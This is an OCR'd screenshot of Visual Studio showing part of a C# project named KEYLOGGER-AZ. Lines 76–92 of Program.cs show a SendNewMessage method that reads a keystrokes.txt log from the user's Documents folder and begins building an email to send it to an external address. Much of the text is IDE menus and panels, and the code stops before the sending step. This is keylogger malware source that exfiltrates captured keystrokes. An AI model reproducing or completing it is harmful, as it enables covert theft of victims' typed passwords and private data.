 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) KEYLOGGER-AZ Sign in
Debug Any CPU Start Live Share
Server Explorer
Toolbox
Data Sources
Program.cs*
KEYLOGGER-AZ KEYLOGGER_AZ.Program Main(string[] args)
75
76 static void SendNewMessage()
77
78 {
79 // send the content of the text file to an external email
80
81 String folderName = Environment.GetFolderPath(Environment.SpecialFolder.MyDocuments);
82 string filepath = folderName + @"\keystrokes.txt;";
83
84 String logContents = File.ReadAllText(filepath);
85
86 // create the email message
87
88 DateTime now = DateTime.Now;
89 string subject = "Message from kelogger";
90
91 var host = Dns.GetHostEntry(Dns.GetHostName());
92
string Dns.GetHostName()
Gets the host name of the local computer.
Returns:
A string that contains the DNS host name of the local computer.
Exceptions:
System.Net.Sockets.SocketException
100 % 2 2
Output
Show output from: Xamarin Hot Reload
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'KEYLOGGER-AZ' (1 of 1 project)
KEYLOGGER-AZ
Properties
References
App.config
C# Program.cs
Solution Explorer Git Changes
roperties